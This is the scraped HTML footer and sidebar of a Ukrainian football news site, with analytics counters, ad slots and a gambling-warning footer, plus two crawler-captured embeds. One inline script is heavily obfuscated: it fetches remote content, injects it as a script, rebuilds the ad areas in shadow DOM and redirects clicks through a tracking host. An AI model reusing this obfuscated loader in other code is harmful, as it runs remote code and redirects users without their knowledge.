<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <input type="text" maxlength="128" name="search" id="edit-search-block-form-1" size="15" value="пошук..."  class="form-text NormalTextBox txtSearch" />
</div>
<input type="image" name="op" value="Search" id="edit-submit"  class="form-submit" src="http://football-ukraine.com/templates/nove/images/search2.gif" />
</div>
</div>
</form>
<div class="skyscraper_160x600">
<!-- гугл реклама 160-600 -->
<div id="adsTarget6"></div>
</div>

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ТАБЛИЦЯ</div>
    </div>
 <div class="view-content">
{championat_ukraine} <br>
{championat_ligaua1}
<br>

<div style="clear:both"></div>
    </div>
</div> 	

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ІНШІ НОВИНИ</div>
    </div>
        <div class="view-content">
    </div>
</div> 


<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ВХІД</div>
    </div>
        <div class="view-content">
 <a href="/register/">Зареєструватися</a><br> 
 <a href="/login/">Вхід</a><br> 

<br><br>
 <noindex><!-- I.UA counter image --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?106293';" title="Rated by I.UA">
<img src="//i.i.ua/r/3_1_5.png" border="0" width="88" height="31" /></a><!-- End of I.UA counter image -->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16904912,s:16904912,t:2,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<a href="http://www.bigmir.net/" target="_blank" onClick="img=new Image();img.src="//www.bigmir.net/?cl=16904912";"><img src="//c.bigmir.net/?'+bs.join('&')+'"  width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16904912&s16904912&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--></noindex>


<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t14.15;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->

<!--- 11130009 --><iframe name="n11130009" style="display:none"></iframe><script>(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"football-ukraine.com*0..0.22|0..1..|0.2.-1|1|$-10..10.0|1.1..1.|1.2|2|$15..10.|2.1..1.|2..-2|3|$-20..10.0|1.1..1.|3.3|4|$10..10.|2.1...|4.1.1|5|$-20..0.0|1.1..1.|5.1|7|$10..10.|2.1..1.|6..-1|7|$10..10.0|1....|7.1|7|$0..0.0|1...1.|8.1|8|*9**50252`970|90|3|1&728|90|2|1&300|600|1|7&300|250|1|3&160|600|1|4&336|280|1|3`0|| || ||01&1|| || ||02&2|| |10| ||03&3|| || ||04&2|| || ||05&4|| || ||06&4|| || ||07&5|| || ||08&5|| || ||09`#leaderboard > noindex > div[id^=\"admixer_\"]|#centre_column .view-dom-id-5 div[id^=\"admixer\"]|#centre_column > script[src=\"//pagead2.googlesyndication.com/pagead/show_ads.js\"]|ins[data-ad-slot=\"4937638012\"]|#adsTarget6|.content div#adpartner-vunit-3603|.view-fp-secondary-headlines+div#adpartner-vunit-3603|div#adpartner-vunit-3603:first-child|#content2+div[id^=\"go2net\"]|#centre_column > ins",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","cbdcdc74ed4ffa5e|b66e41b5a9d29a97|4a7fdc9b51d300c6|ec64109c3f081d3c|58a34c9e09dcb6ef|39402637078d1e12|e31a0863ac7a254c|536be7d339f15fa2|dab84506262a23e8|fe048053a1746310|d90e0614b7af93e7|b34b6a29dff44130|5b943be516aaf5ba|9ed2e89307f2edd5",""],"n11130009");</script><script>
admixerVast.fn.push(function(){
            var avl = admixerVast;
            window.avl = avl;
            window.avl.zone("cd067c5c-e00e-4fb7-9165-e507e08b6cf6");
            var player = window.avl.initPlayer({
                'container':document.getElementById('2222')
            });
            var prr = document.getElementsByClassName('adm-player-repeat')[0];
            prr.onclick = function(){
                                window.avl.load();
              setTimeout(function(){if(!avl.player.src || avl.player.src == undefined){
               var wpl = document.getElementsByClassName(' adm-player-wrap')[0];
          wpl.style.display = 'none';     
                      }},3000);


            }


        });
</script>
    </div>
</div> 

			</div> <!-- EODiv right_column -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_content -->
	<center>
<br><br>
<img src="https://football-ukraine.com/uploads/images/default/21.png" width="60" alt="Матеріали сайту призначені для осіб старше 21 року (21+)">
<br>
МАТЕРІАЛИ САЙТУ ПРИЗНАЧЕНІ ДЛЯ ОСІБ СТАРШЕ 21 РОКУ (21+). 
<br>
УЧАСТЬ В АЗАРТНИХ ІГРАХ МОЖЕ ВИКЛИКАТИ ІГРОВУ ЗАЛЕЖНІСТЬ. ДОТРИМУЙТЕСЬ ПРАВИЛ (ПРИНЦИПІВ) ВІДПОВІДАЛЬНОЇ ГРИ.<br>
<br>
При виявленні перших ознак залежності негайно зверніться до спеціаліста. <br>
Пам'ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі.
<br>
Інформаційний ресурс Football-ukraine.com не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає в жодній формі оплату ставок та/інших платежів, які пов’язані/можуть бути пов’язані з азартними іграми, букмекерами або тоталізаторами. 
<br>
Будь-які матеріали на інформаційному ресурсі Football-ukraine.com публікуються виключно з інформаційною метою.
<br>
<br>

<div class="footer_lic_partners ">
<img src="https://football-ukraine.com/uploads/images/default/krail.png" width="98" height="30" decoding="async" alt="Krail">
<img src="https://football-ukraine.com/uploads/images/default/gordon-moody.png" width="129" height="26" decoding="async" alt="GordonMoody">
<img src="https://football-ukraine.com/uploads/images/default/gam-stop.png" width="145" height="26" decoding="async" alt="GamStop">
<img src="https://football-ukraine.com/uploads/images/default/be-gamble-aware.png" width="196" height="20" decoding="async" alt="BeGambleAware">
<img src="https://football-ukraine.com/uploads/images/default/gam-care.png" width="91" height="26" decoding="async" alt="GameCare">
</div>
</center>		<div id="page_footer">
Використання матерiалiв дозволяється за умови посилання (для iнтернет-видань - гiперпосилання) на "Футбол в Україні". Матеріали, відмічені знаком "Реклама" публікуються на правах реклами.
| <noindex><a rel="nofollow" href="/static/kontakti.html"><font color="#000000">Контакти</font></a> </noindex>
			</div> <!-- EODiv page_footer -->
		</div> <!-- EODiv page -->
	</div> <!-- EODiv wrapper -->


<div style="display: none; background-attachment:fixed;" id="adsSource6"><noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 160x600, создано 30.06.09 */
google_ad_slot = "4228975997";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
<br>
</div><script language="JavaScript">
document.getElementById("adsTarget6").innerHTML = document.getElementById("adsSource6").innerHTML;
</script>
<div id="adsTarget17"></div>


</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ffootball-ukraine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="s8BYcsqr9IKNm5SEgOWpqg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="s8BYcsqr9IKNm5SEgOWpqg"></script></body></html>

--- FILE ---
content_type: text/html
request_url: https://kinoafisha.ua/widget/index_ua.html
body_size: 2779
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Kino banner</title>

    <style>*{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;margin: 0;border: 0}.box{width: 100%;height: 100%;text-align: center}#contOffer{display: inline-block;text-align: center;min-width: 300px;max-width: 300px;height: 250px;background: url('/themes/kino/images/widget/ka_body_bg.png') 0 98% / contain no-repeat;position: relative;overflow: hidden}#contTopOffer{float: left;width: 300px;height: 48px;background: url('/themes/kino/images/widget/ka_top_bg.png') 0 0 / contain no-repeat}#contOfferLogo{display: block;text-decoration: none;padding: 15px 0}#contBody{clear: both}.contCarouselTitle{display: inline-block;vertical-align: top;padding: 10px 0 1px;font-size: 14px;line-height: 14px;width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis}.contCarouselTitle a{text-decoration: none;font-family: Arial;font-weight: bold;font-size: 14px;line-height: 14px;color: #000}.contCarouselGenre{font-family: Arial;display: inline-block;vertical-align: middle;padding: 0px 0 7px;font-weight: normal;white-space: nowrap;width: 200px;margin: 0 auto 3px}.contCarouselGenre a{display: block;font-family: Arial;font-size: 11px;line-height: 11px;color: #757474;text-decoration: none;overflow: hidden;width: 200px;white-space: nowrap;text-overflow: ellipsis}#contCarouselBox{width: 258px;height: 193px;margin: auto;position: relative}.contCarouselButton .buttonBuy{display: inline-block;vertical-align: middle;background: url('/themes/kino/images/widget/ka_btn.png') 50% 0 no-repeat;width: 132px;height: 35px;text-decoration: none;font-family: 'Open Sans', Arial, sans-serif;font-size: 12px;line-height: 32px;font-weight: 700;color: #fff;text-transform: uppercase;position: absolute;left: 125px;bottom: -13px;margin: auto;z-index: 5;text-shadow: 0 1px 0 #9b5b2d}.contCarouselButton .buttonBuy:hover{opacity: .95}.contCarouselButton .buttonBuy:focus{outline: none}.contCarouselButton .buttonBuy:active{bottom: -14px}#kb-slider{margin: auto;height: 193px !important}#kb-slider > div{padding: 0 10px; -webkit-transition: .5s ease; -moz-transition: .5 ease; transition: .5s ease; animation: none !important;}#kb-slider img{-moz-box-shadow: 0 1px 3px rgba(0,0,0,.5);-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.5);box-shadow: 0 1px 3px rgba(0,0,0,.5)}.slidr-control{width: 12px !important;height: 19px !important}.slidr-control.left{left: 10px !important;margin-top: 16px !important;background: url('/themes/kino/images/widget/ka_arr_l_bg.png') 0 0 no-repeat}.slidr-control.left:after, .slidr-control.right:after{content: "";display: none}.slidr-control.right{right: 10px !important;margin-top: 16px !important;background: url('/themes/kino/images/widget/ka_arr_r_bg.png') 0 0 no-repeat}.slidr-control.up,.slidr-control.down{display: none}

.contCarouselButton .buttonAdv{display:inline-block;vertical-align:middle;width:140px;height:35px;text-decoration:none;position:absolute;left:125px;bottom:-13px;margin:auto;z-index:5}#kb-slider .buttonAdv > img{box-shadow:none}</style>

    </head>
<body>
<div id="contOffer">

    <div id="contTopOffer">
        <div id="contTopOfferInner">
            <a href="http://kinoafisha.ua" id="contOfferLogo" target="_blank">
                <img src="//kinoafisha.ua/themes/kino/images/widget/ka_logo_ua.png" alt="">
            </a>
        </div>
    </div>

    <div id="contBody">
        <div id="contCarousel">
            <div id="contCarouselBox">

                <div id="kb-slider">

                                                                
                        <div data-slidr="sldr0">
                            <div class="box">
                                <span class="contCarouselTitle"><a href="http://kinoafisha.ua/ua/films/mart-supr-m-gen-i-komb-nac-i?utm_source=ukr.net&amp;utm_medium=banner_cinema&amp;utm_campaign=%D0%9C%D0%B0%D1%80%D1%82%D1%96+%D0%A1%D1%83%D0%BF%D1%80%D1%96%D0%BC.+%D0%93%D0%B5%D0%BD%D1%96%D0%B9+%D0%BA%D0%BE%D0%BC%D0%B1%D1%96%D0%BD%D0%B0%D1%86%D1%96%D0%B9" target="_blank">Марті Супрім. Геній комбінацій</a></span>
